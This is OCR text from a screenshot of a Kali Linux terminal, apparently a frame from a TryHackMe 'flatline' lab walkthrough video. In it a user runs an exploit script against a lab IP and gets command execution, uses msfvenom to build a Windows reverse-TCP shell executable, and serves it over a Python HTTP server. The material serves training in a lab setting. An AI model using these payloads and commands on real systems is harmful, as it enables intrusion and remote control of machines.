 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : zsh
└─$ nano exploit.py
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 whoami
Authenticated
Content-Type: api/response
Content-Length: 25
win-eom4pk0578n\nekrotic
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.8.149.
124 LPORT=4545 -f exe > flatline.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$
- : sudo python3
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo python3 -m http.server
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[A^[[A
- : sudo openvpn flatline : zsh flatline : zsh
Burp Suite Community Edition v20... flatline : zsh — Konsole
10:43 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.